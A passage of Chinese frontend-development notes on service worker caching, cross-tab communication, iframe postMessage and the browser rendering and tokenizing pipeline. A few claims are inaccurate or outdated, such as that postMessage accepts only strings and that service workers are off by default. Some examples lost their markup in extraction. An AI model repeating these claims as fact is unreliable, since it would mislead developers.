"/sw-test/gallery/bountyHunters.jpg",
"/sw-test/gallery/myLittleVader.jpg",
"/sw-test/gallery/snowTroopers.jpg",
]);
})
);
});
我们先讨论首次加载的情况 这里添加的是安装的监听事件。 waitUntil 是确保 service worker 安装前,读取到所有的数据。 caches.open()方法,是创建一个缓存 v1 区域,保存下面的文件。这里使用的是 promise 来实现。 service worker 安装完成之后,就开始变成激活状态。 虽然都是缓存,但是 service worker 不允许使用 localstorage
使用缓存
添加 fetch 事件,进行操作。
self.addEventListener("fetch", function (event) {
event.respondWith(
caches.match(event.request).then(function (response) {
// caches.match() always resolves
// but in case of success response will have value
if (response !== undefined) {
return response;
} else {
return fetch(event.request)
.then(function (response) {
// response may be used only once
// we need to save clone to put one copy in cache
// and serve second one
let responseClone = response.clone();
caches.open("v1").then(function (cache) {
cache.put(event.request, responseClone);
});
return response;
})
.catch(function () {
return caches.match("/sw-test/gallery/myLittleVader.jpg");
});
}
})
);
});
当 service worker 控制的资源被请求时候,就会触发 fetch 事件。这些资源包含了指定的 scope 文档。 事件上的 EVENT 上的 respondWith 劫持 HTTPS 的请求,劫持之后你就可以进行任何的操作 例子中 caches.match 是用于匹配本地资源是否存在这个文件。 然后判断本地缓存是否有网络请求的响应报文,如果有则使用本地资源缓存,如果没有则使用 fetch 进行请求,当然也可以使用 xht,如果使用后者,你还需要配置路径和方法,而 fetch 是封装好的 API,只需要传入请求文段即可发送请求。 fetch 这个方法本身是支持 promise 的,所以是异步进行请求的。 如果想要下次不需要网络请求,你可以将请求报文段保存到缓存,这样下次请求能够直接使用本地的缓存文件了。 最后如果不出意外,请求会返回一些数据,你可以将他们保存到本地,然后再返回给客户端。 cache.put(event.request, responseClone);
其实 service worker 更新一个中间代理服务器。它特别的地方是离线状态也可以访问,如果存在你需要的资源就可以返回给你,这样达到离线访问 web app 的目的。 当然,这种 API 自然对资源管理要求更加严格,如果滥用很可能会导致缓存过大,打开一个网页会让计算机占的内存变大等问题。目前支持度主要是谷歌的 CHROM 和火狐的 FIRFOX。这些都是默认关闭的,需要用户自己打开才能使用这个 API,所以目前还处在测试的环节。 不过抛开这些短板来看,web app 或许真的可能会代替 native app。
应用场景 响应推送:启动一个 service work,获取服务器推送的消息,不会影响用户体验 后台同步:启动一个 service work,更新服务器的数据,不会影响用户体验 自定义模板用于特定 URL 模式:因为 service worker 能够劫持 HTTP 请求,所以可以自己自定义格式进行处理。 性能增强:我们可以对用户的预处理进行预请求,比如图片的懒加载,可以先使用 service worker 保存前几页的数据,这样用户交互的时候,就会减少等待时间。 其实上面的功能,普通的 web workers 都可以实现,但是由于 service work 已经封装好了 API,如劫持 HTTP 请求的方法,对上面的场景实现起来非常方便
5.多个标签页怎么进行通信
实现多个标签页之间的通信,本质上都是通过中介者模式来实现的。因为标签页之间没有办法直接通信,因此我们可以找一个中介者,让标签页和中介者进行通信,然后让这个中介者来进行消息的转发。通信方法如下:
使用 websocket 协议
因为 websocket 协议可以实现服务器推送,所以服务器就可以用来当做这个中介者。标签页通过向服务器发送数据,然后由服务器向其他标签页推送转发。
使用 ShareWorker 的方式
shareWorker 会在页面存在的生命周期内创建一个唯一的线程,并且开启多个页面也只会使用同一个线程。这个时候共享线程就可以充当中介者的角色。标签页间通过共享一个线程,然后通过这个共享的线程来实现数据的交换。
- SharedWorker 可以被多个 window 共同使用,但必须保证这些标签页都是同源的(相同的协议,主机和端口号)
- 首先新建一个 js 文件
worker.js,具体代码如下:
// sharedWorker所要用到的js文件,不必打包到项目中,直接放到服务器即可
let data = "";
onconnect = function (e) {
let port = e.ports[0];
port.onmessage = function (e) {
if (e.data === "get") {
port.postMessage(data);
} else {
data = e.data;
}
};
};
webworker 端的代码就如上,只需注册一个 onmessage 监听信息的事件,客户端(即使用 sharedWorker 的标签页)发送 message 时就会触发。
因为客户端和 webworker 端的通信不像 websocket 那样是全双工的,所以客户端发送数据和接收数据要分成两步来处理。示例中会有两个按钮,分别对应的向 sharedWorker 发送数据的请求以及获取数据的请求,但他们本质上都是相同的事件--发送消息。
webworker 端会进行判断,传递的数据为'get'时,就把变量 data 的值回传给客户端,其他情况,则把客户端传递过来的数据存储到 data 变量中。下面是客户端的代码:
// 这段代码是必须的,打开页面后注册SharedWorker,显示指定worker.port.start()方法建立与worker间的连接
if (typeof Worker === "undefined") {
alert("当前浏览器不支持webworker");
} else {
let worker = new SharedWorker("worker.js");
worker.port.addEventListener(
"message",
(e) => {
console.log("来自worker的数据:", e.data);
},
false
);
worker.port.start();
window.worker = worker;
}
// 获取和发送消息都是调用postMessage方法,我这里约定的是传递'get'表示获取数据。
window.worker.port.postMessage("get");
window.worker.port.postMessage("发送信息给worker");
页面 A 发送数据给 worker,然后打开页面 B,调用window.worker.port.postMessage('get'),即可收到页面 A 发送给 worker 的数据。
使用 localStorage 的方式
我们可以在一个标签页对 localStorage 的变化事件进行监听,然后当另一个标签页修改数据的时候,我们就可以通过这个监听事件来获取到数据。这个时候 localStorage 对象就是充当的中介者的角色。
localstorage 是浏览器多个标签共用的存储空间,所以可以用来实现多标签之间的通信(ps:session 是会话级的存储空间,每个标签页都是单独的)。
直接在 window 对象上添加监听即可:
window.onstorage = (e) => {
console.log(e);
};
// 或者这样
window.addEventListener("storage", (e) => console.log(e));
onstorage 以及 storage 事件,针对都是非当前页面对 localStorage 进行修改时才会触发,当前页面修改 localStorage 不会触发监听函数。然后就是在对原有的数据的值进行修改时才会触发,比如原本已经有一个 key 会 a 值为 b 的 localStorage,你再执行:localStorage.setItem('a', 'b')代码,同样是不会触发监听函数的。
6.iframe 和页面通信
iframe 向父级页面发送消息
在 iframe 页面,使用 window.parent 调用 postMessage 方法,即可发送消息给父级页面。
window.parent.postMessage(message, "*");
message 只能是 String 类型,所以如果想发送多条数据,可以使用 JSON 序列化对象。
// 序列化对象
const message = JSON.stringify({
message: "Hello",
date: Date.now(),
});
window.parent.postMessage(message, "*");
使用 JSON.stringify 方法对内容进行序列话,即可在传入 postMessage 方法。
父级页面向 iframe 发送消息
在父级页面,使用 iframe.contentWindow 调用 postMessage 方法,即可发送消息给 iframe。
iframeEl.contentWindow.postMessage(message, "*");
iframeEl 表示 iframe DOM 对象。
通过上面两个例子,我们可以得到一个信息。
向谁发送消息,那么调用者对象就是这个发送消息的目标对象,而不是当前对象。
这一点需要非常注意,这里是很容里踩坑的。
接收消息
无论是在 iframe 页面还是父级页面,都是使用 window 监听 message 事件接收消息。
window.addEventListener("message", function (e) {
// 获取消息内容 data
const { data } = e;
});
如果消息内容是序列化后的对象,还需要将消息内容反序列化。
window.addEventListener("message", function (e) {
// 获取消息内容 data
let { data } = e;
data = JSON.parse(data);
});
使用 JSON.parse 方法对内容进行反序列化,即可的到传递过来的内容对象。
指定发送消息的域名
上面我们使用 postMessage 方法,传递的第二个参数都是 *,这里的含义是指任何域名都能接收消息。
建议如果知道消息接收方的域名,第二个参数请传递消息接收方的域名。因为这里是会存在安全隐患的,任何站点都可以向你的站点发送消息,如果没有做相关安全处理,是很容易造成攻击的。
iframeEl.contentWindow.postMessage(message, "https://www.baidu.com");
上面的示例代码标识仅当 iframe 的指向 https://www.baidu.com 时才会发送消息。
通过制定域名的的方式,避免安全隐患
浏览器渲染原理
浏览器渲染原理
浏览器渲染
浏览器从服务器下载完文件后,就需要对其进行解析和渲染,流程如下:
- HTML Parser 将 HTML 解析转换成DOM 树;
- CSS Parser 将样式表解析转换成CSS 规则树;
- 转换完成的 DOM 树和 CSS 规则树 Attachment(附加)在一起,并生成一个Render Tree(渲染树);
- 需要注意的是,在生成 Render Tree 并不会立即进行绘制,中间还会有一个 Layout(布局)操作,也就是布局引擎;
- 为什么需要布局引擎再对 Render Tree 进行操作?因为不同时候浏览器所处的状态是不一样的(比如浏览器宽度),Layout 的作用就是确定元素具体的展示位置和展示效果;
- 有了最终的 Render Tree,浏览器就进行 Painting(绘制),最后进行 Display 展示;
- 可以发现图中还有一个紫色的 DOM 三角,实际上这里是 js 对 DOM 的相关操作;
- 在 HTML 解析时,如果遇到 JavaScript 标签,就会停止解析 HTML,而去加载和执行 JavaScript 代码;
1. 浏览器的渲染过程
浏览器渲染主要有以下步骤:
- 首先解析收到的文档,根据文档定义构建一棵 DOM 树,DOM 树是由 DOM 元素及属性节点组成的。
- 然后对 CSS 进行解析,生成 CSSOM 规则树。
- 根据 DOM 树和 CSSOM 规则树构建渲染树。渲染树的节点被称为渲染对象,渲染对象是一个包含有颜色和大小等属性的矩形,渲染对象和 DOM 元素相对应,但这种对应关系不是一对一的,不可见的 DOM 元素不会被插入渲染树。还有一些 DOM 元素对应几个可见对象,它们一般是一些具有复杂结构的元素,无法用一个矩形来描述。
- 当渲染对象被创建并添加到树中,它们并没有位置和大小,所以当浏览器生成渲染树以后,就会根据渲染树来进行布局(也可以叫做回流)。这一阶段浏览器要做的事情是要弄清楚各个节点在页面中的确切位置和大小。通常这一行为也被称为“自动重排”。
- 布局阶段结束后是绘制阶段,遍历渲染树并调用渲染对象的 paint 方法将它们的内容显示在屏幕上,绘制使用 UI 基础组件。
大致过程如图所示: 
注意: 这个过程是逐步完成的,为了更好的用户体验,渲染引擎将会尽可能早的将内容呈现到屏幕上,并不会等到所有的 html 都解析完成之后再去构建和布局 render 树。它是解析完一部分内容就显示一部分内容,同时,可能还在通过网络下载其余内容。
2. 浏览器渲染优化
(1)针对 JavaScript: JavaScript 既会阻塞 HTML 的解析,也会阻塞 CSS 的解析。因此我们可以对 JavaScript 的加载方式进行改变,来进行优化:
(1)尽量将 JavaScript 文件放在 body 的最后
(2) body 中间尽量不要写<script>标签
(3)<script>标签的引入资源方式有三种,有一种就是我们常用的直接引入,还有两种就是使用 async 属性和 defer 属性来异步引入,两者都是去异步加载外部的 JS 文件,不会阻塞 DOM 的解析(尽量使用异步加载)。三者的区别如下:
- script 立即停止页面渲染去加载资源文件,当资源加载完毕后立即执行 js 代码,js 代码执行完毕后继续渲染页面;
- async 是在下载完成之后,立即异步加载,加载好后立即执行,多个带 async 属性的标签,不能保证加载的顺序;
- defer 是在下载完成之后,立即异步加载。加载好后,如果 DOM 树还没构建好,则先等 DOM 树解析好再执行;如果 DOM 树已经准备好,则立即执行。多个带 defer 属性的标签,按照顺序执行。
(2)针对 CSS:**使用 CSS 有三种方式:使用**link、@import、内联样式,其中 link 和@import 都是导入外部样式。它们之间的区别:
- link:浏览器会派发一个新等线程(HTTP 线程)去加载资源文件,与此同时 GUI 渲染线程会继续向下渲染代码
- @import:GUI 渲染线程会暂时停止渲染,去服务器加载资源文件,资源文件没有返回之前不会继续渲染(阻碍浏览器渲染)
- style:GUI 直接渲染
外部样式如果长时间没有加载完毕,浏览器为了用户体验,会使用浏览器会默认样式,确保首次渲染的速度。所以 CSS 一般写在 headr 中,让浏览器尽快发送请求去获取 css 样式。
所以,在开发过程中,导入外部样式使用 link,而不用@import。如果 css 少,尽可能采用内嵌样式,直接写在 style 标签中。
(3)针对 DOM 树、CSSOM 树: 可以通过以下几种方式来减少渲染的时间:
- HTML 文件的代码层级尽量不要太深
- 使用语义化的标签,来避免不标准语义化的特殊处理
- 减少 CSSD 代码的层级,因为选择器是从左向右进行解析的
(4)减少回流与重绘:
- 操作 DOM 时,尽量在低层级的 DOM 节点进行操作
- 不要使用
table布局, 一个小的改动可能会使整个table进行重新布局 - 使用 CSS 的表达式
- 不要频繁操作元素的样式,对于静态页面,可以修改类名,而不是样式。
- 使用 absolute 或者 fixed,使元素脱离文档流,这样他们发生变化就不会影响其他元素
- 避免频繁操作 DOM,可以创建一个文档片段
documentFragment,在它上面应用所有 DOM 操作,最后再把它添加到文档中 - 将元素先设置
display: none,操作结束后再把它显示出来。因为在 display 属性为 none 的元素上进行的 DOM 操作不会引发回流和重绘。 - 将 DOM 的多个读操作(或者写操作)放在一起,而不是读写操作穿插着写。这得益于浏览器的渲染队列机制。
浏览器针对页面的回流与重绘,进行了自身的优化——渲染队列
浏览器会将所有的回流、重绘的操作放在一个队列中,当队列中的操作到了一定的数量或者到了一定的时间间隔,浏览器就会对队列进行批处理。这样就会让多次的回流、重绘变成一次回流重绘。
将多个读操作(或者写操作)放在一起,就会等所有的读操作进入队列之后执行,这样,原本应该是触发多次回流,变成了只触发一次回流。
渲染层合并 (Composite) ?
渲染层合并,对于页面中 DOM 元素的绘制(Paint)是在多个层上进行的。
在每个层上完成绘制过程之后,浏览器会将绘制的位图发送给 GPU 绘制到屏幕上,将所有层按照合理的顺序合并成一个图层,然后在屏幕上呈现。
对于有位置重叠的元素的页面,这个过程尤其重要,因为一旦图层的合并顺序出错,将会导致元素显示异常。
 composite
composite
RenderLayers 渲染层,这是负责对应 DOM 子树。
GraphicsLayers 图形层,这是负责对应 RenderLayers 子树。
RenderObjects 保持了树结构,一个 RenderObjects 知道如何绘制一个 node 的内容, 他通过向一个绘图上下文(GraphicsContext)发出必要的绘制调用来绘制 nodes。
每个 GraphicsLayer 都有一个 GraphicsContext,GraphicsContext 会负责输出该层的位图,位图是存储在共享内存中,作为纹理上传到 GPU 中,最后由 GPU 将多个位图进行合成,然后 draw 到屏幕上,此时,我们的页面也就展现到了屏幕上。
GraphicsContext 绘图上下文的责任就是向屏幕进行像素绘制(这个过程是先把像素级的数据写入位图中,然后再显示到显示器),在 chrome 里,绘图上下文是包裹了的 Skia(chrome 自己的 2d 图形绘制库)
某些特殊的渲染层会被认为是合成层(Compositing Layers),合成层拥有单独的 GraphicsLayer,而其他不是合成层的渲染层,则和其第一个拥有 GraphicsLayer 父层公用一个。
合成层的优点
一旦 renderLayer 提升为了合成层就会有自己的绘图上下文,并且会开启硬件加速,有利于性能提升。
- 合成层的位图,会交由 GPU 合成,比 CPU 处理要快 (提升到合成层后合成层的位图会交 GPU 处理,但请注意,仅仅只是合成的处理(把绘图上下文的位图输出进行组合)需要用到 GPU,生成合成层的位图处理(绘图上下文的工作)是需要 CPU。)
- 当需要 repaint 时,只需要 repaint 本身,不会影响到其他的层 (当需要 repaint 的时候可以只 repaint 本身,不影响其他层,但是 paint 之前还有 style, layout,那就意味着即使合成层只是 repaint 了自己,但 style 和 layout 本身就很占用时间。)
- 对于 transform 和 opacity 效果,不会触发 layout 和 paint (仅仅是 transform 和 opacity 不会引发 layout 和 paint,其他的属性不确定。)
一般一个元素开启硬件加速后会变成合成层,可以独立于普通文档流中,改动后可以避免整个页面重绘,提升性能。
注意不能滥用 GPU 加速,一定要分析其实际性能表现。因为 GPU 加速创建渲染层是有代价的,每创建一个新的渲染层,就意味着新的内存分配和更复杂的层的管理。并且在移动端 GPU 和 CPU 的带宽有限制,创建的渲染层过多时,合成也会消耗跟多的时间,随之而来的就是耗电更多,内存占用更多。过多的渲染层来带的开销而对页面渲染性能产生的影响,甚至远远超过了它在性能改善上带来的好处。
浏览器渲染机制
浏览器组成
浏览器主要由 7 个部分组成:
- 用户界面(User Interface):定义了一些常用的浏览器组件,比如地址栏,返回、书签等等
- 数据持久化(Data Persistence):指浏览器的 cookie、local storage 等组件
- 浏览器引擎(Browser engine):平台应用的相关接口,在用户界面和呈现引擎之间传送指令。
- 渲染引擎(Rendering engine):处理 HTML、CSS 的解析与渲染
- JavaScript 解释器(JavaScript Interpreter):解析和执行 JavaScript 代码
- 用户界面后端(UI Backend):指浏览器的的图形库等
- 网络(Networking):用于网络调用,比如 HTTP 请求
浏览器内核
浏览器内核分为两部分:渲染引擎(layout engineer 或 Rendering Engine)和 JS 引擎
- 渲染引擎:负责取得网页的内容(HTML、XML、图像等等)、整理讯息(例如加入 CSS 等),以及计算网页的显示方式,然后会输出至显示器或打印机
- JS 引擎:负责解析和执行 javascript 来实现网页的动态效果 浏览器的内核的不同对于网页的语法解释会有不同,所以渲染的效果也不相同。所有网页浏览器、电子邮件客户端以及其它需要编辑、显示网络内容的应用程序都需要内核,最开始渲染引擎和 JS 引擎并没有区分的很明确,后来 JS 引擎越来越独立,内核就倾向于只指渲染引擎
常见的浏览器内核:Trident(IE)、Gecko(火狐)、Blink(Chrome、Opera)、Webkit(Safari)
渲染过程
 解析 HTML 成 DOM 树
解析 HTML 成 DOM 树
这个解析过程大概可以分为几个步骤:

第一步:浏览器从磁盘或网络读取 HTML 的原始字节,也就是传输的 0 和 1 这样的字节数据,并根据文件的指定编码(例如 UTF-8)将它们转换成字符串。 第二步:将字符串转换成 Token,例如:“”、“”等。Token 中会标识出当前 Token 是“开始标签”或是“结束标签”亦或是“文本”等信息 第三步:在每个 Token 被生成后,会立刻消耗这个 Token 创建出节点对象,因此在构建 DOM 的过程中,不是等待所有的 Token 都生成后才去构建 DOM,而是一边生成 Token 一边消耗来生成节点对象。
注意:带有结束标签标识的 Token 不会创建节点对象 第四步:通过“开始标签”与“结束标签”来识别并关联节点之间的关系。当所有 Token 都生成并消耗完毕后,我们就得到了一颗完整的 DOM 树。
但是现在有一个疑问,节点之间的关联关系是如何维护的呢? 上面我们提到 Token 会标识是“开始标签”还是“结束标签”,以下图为例:“Hello”Token 位于“title”开始标签与“title”结束标签之间,表明“Hello”Token 是“title”Token 的子节点。同理“title”Token 是“head”Token 的子节点。
构建 CSSOM
既然有了 html 解析,那 css 解析也是必不可少的,解析 css 构建 CSSOM 的过程和构建 DOM 的过程非常的相似。当浏览器接收到一段 CSS,浏览器首先要做的是识别出 Token,然后构建节点并生成 CSSOM

节点中样式可以通过继承得到,也可以自己设置,因此在构建的过程中浏览器得递归 CSSOM 树,然后确定具体的元素到底是什么样式。为了 CSSOM 的完整性,也只有等构建完毕才能进入到下一个阶段,哪怕 DOM 已经构建完,它也得等 CSSOM,然后才能进入下一个阶段。
CSS 匹配 HTML 元素是一个相当复杂和有性能问题的事情。所以,DOM 树要小,CSS 尽量用 id 和 class,千万不要过渡层叠下去 所以,CSS 的加载速度与构建 CSSOM 的速度将直接影响首屏渲染速度,因此在默认情况下 CSS 被视为阻塞渲染的资源
构建渲染树
当我们生成 DOM 树和 CSSOM 树后,我们需要将这两颗树合并成渲染树,在构建渲染树的过程中浏览器需要做如下工作:
- 从 DOM 树的根节点开始遍历每个可见节点。
- 有些节点不可见(例如脚本 Token、元 Token 等),因为它们不会体现在渲染输出中,所以会被忽略。
- 某些节点被 CSS 隐藏,因此在渲染树中也会被忽略。例如某些节点设置了 display: none 属性。
- 对于每个可见节点,为其找到适配的 CSSOM 规则并应用它们

渲染阻塞
在渲染的过程中,遇到一个 script 标记时,就会停止渲染,去请求脚本文件并执行脚本文件,因为浏览器渲染和 JS 执行共用一个线程,而且这里必须是单线程操作,多线程会产生渲染 DOM 冲突。JavaScript 的加载、解析与执行会严重阻塞 DOM 的构建。只有等到脚本文件执行完毕,才会去继续构建 DOM。
js 不单会阻塞 DOM 构建,还会导致 CSSOM 也阻塞 DOM 的构建,如果 JavaScript 脚本还操作了 CSSOM,而正好这个 CSSOM 还没有下载和构建,浏览器甚至会延迟脚本执行和构建 DOM,直至完成其 CSSOM 的下载和构建,然后再执行 JavaScript,最后在继续构建 DOM
因此 script 的位置很重要,在实际使用过程中遵循以下两个原则:
- CSS 优先:引入顺序上,CSS 资源先于 JavaScript 资源。
- JS 置后:我们通常把 JS 代码放到页面底部,且 JavaScript 应尽量少影响 DOM 的构建
布局与绘制
浏览器拿到渲染树后,就会从渲染树的根节点开始遍历,然后确定每个节点对象在页面上的确切大小与位置,通常这一行为也被称为“自动重排”。布局阶段的输出是一个盒子模型,它会精确地捕获每个元素在屏幕内的确切位置与大小,所有相对测量值都将转换为屏幕上的绝对像素。这一过程也可称为回流
布局完成后,浏览器会立即发出“Paint Setup”和“Paint”事件,将渲染树转换成屏幕上的像素。
详细解析渲染过程
1.字节流解码
对于上面的代码,我们看到的是它的字符形式。而浏览器通过 HTTP 协议接收到的文档内容是字节数 据,下图是抓包工具截获的报文截图,报文内容为左侧高亮显示的区域(为了查看方便,该工具将字节 数据以十六进制方式显示)。当浏览器得到字节数据后,通过 “编码嗅探算法” 来确定字符编码,然后根 据字符编码将字节流数据进行解码,生成截图右侧的字符数据,也就是我们编写的代码。 这个把字节数据解码成字符数据的过程称之为 “字节流解码”。

2.输入流预处理
通过上一步解码得到的字符流数据在进入解析环节之前还需要进行一些预处理操作。比如将换行符转换成统一的格式,最终生成规范化的字符流数据,这个把字符数据进行统一格式化的过程称之为 “输入流预处理”。
3.令牌化
经过前两步的数据解码和预处理,下面就要进入重要的解析步骤了。 解析包含两步,第一步是将字符数据转化成令牌(Token),第二步是解析 HTML 生成 DOM 树。先 来说说令牌化,其过程是使用了一种类似状态机的算法,即每次接收一个或多个输入流中的字符;然后 根据当前状态和这些字符来更新下一个状态,也就是说在不同的状态下接收同样的字符数据可能会产生 不同的结果,比如当接收到 “body” 字符串时,在标签打开状态会解析成标签,在标签关闭状态则会解 析成文本节点。 这个算法的解析规则较多,在此就不一一列举了,有兴趣的同学可以通过下面这个简单的例子来理解其原理。 上述 html 代码的标记过程如下:
1.初始化为 “数据状态”(Data State);
2.匹配到字符 <,状态切换到 “标签打开状态”(Tag Open State);
3.匹配到字符 !,状态切换至 “标签声明打开状态”(Markup Declaration Open State),后续 7 个字符可以组成字符串 DOCTYPE,跳转到 “DOCTYPE 状态”(DOCTYPE State);
4.匹配到字符为空格,当前状态切换至 “DOCTYPE 名称之前状态”(Before DOCTYPE NameState);
5.匹配到字符串 html,创建一个新的 DOCTYPE 标记,标记的名字为 “html” ,然后当前状态切换至“DOCTYPE 名字状态”(DOCTYPE Name State);
6.匹配到字符 >,跳转到 “数据状态” 并且释放当前的 DOCTYPE 标记;
7.匹配到字符 <,切换到 “标签打开状态”;
8.匹配到字符 h,创建一个新的起始标签标记,设置标记的标签名为空,当前状态切换至 “标签名称状态”(Tag Name State);
9.从字符 h 开始解析,将解析的字符一个一个添加到创建的起始标签标记的标签名中,直到匹配到字符 >,此时当前状态切换至 “数据状态” 并释放当前标记,当前标记的标签名为 “html” 。
10.解析后续的 的方式与 一致,创建并释放对应的起始标签标记,解析完毕后,当前状态处于 “数据状态” ;
11.匹配到字符串 “标记” ,针对每一个字符,创建并释放一个对应的字符标记,解析完毕后,当前状态仍然处于 “数据状态” ;
12.匹配到字符 <,进入 “标签打开状态” ;
13.匹配到字符 /,进入 “结束标签打开状态”(End Tag Open State);
14.匹配到字符 b,创建一个新的结束标签标记,设置标记的标签名为空,当前状态切换至 “标签名称状态”(Tag Name State);
15.重新从字符 b 开始解析,将解析的字符一个一个添加到创建的结束标签标记的标签名中,直到匹配到字符 >,此时当前状态切换至 “数据状态” 并释放当前标记,当前标记的标签名为 “body”;
16.解析 的方式与 一样;
17.所有的 html 标签和文本解析完成后,状态切换至 “数据状态” ,一旦匹配到文件结束标志符(EOF),则释放 EOF 标记。
最终生成类似下面的令牌结构:
开始标签: html;
开始标签: head;
结束标签: head;
开始标签: body;
字符串: lagou;
结束标签: body;
结束标签: html;
